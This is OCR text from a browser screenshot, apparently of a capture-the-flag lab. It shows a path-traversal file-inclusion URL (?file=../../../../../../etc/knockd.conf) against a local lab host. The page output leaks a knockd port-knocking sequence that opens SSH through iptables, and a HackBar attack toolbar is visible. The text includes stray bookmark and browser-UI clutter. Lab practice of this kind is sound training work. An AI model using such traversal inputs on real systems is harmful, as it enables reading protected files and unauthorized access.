 Example.com - Staff Details - W
不安全 | 192.168.81.145/welcome.php/?file=../../../../../../etc/knockd.conf
xb
地图 UML系统分析与设计 个人空间 GitHub 新标签页 打开图像 V6 - 下载 Datasets - CKAN 粘合剂 FOSSHUB | Utilitie... 六度短网址-带统计... »
Example.com - Staff Details
• Home
• Display All Records
• Search
• Manage
• Add Record
• Log Out
Logged in as admin
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT tcpflags =
syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn
元素 控制台 Recorder 源代码 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.81.145/welcome.php/?file=../../../../../../etc/knockd.conf
控制台 问题 What's New
Highlights from the Chrome 99 update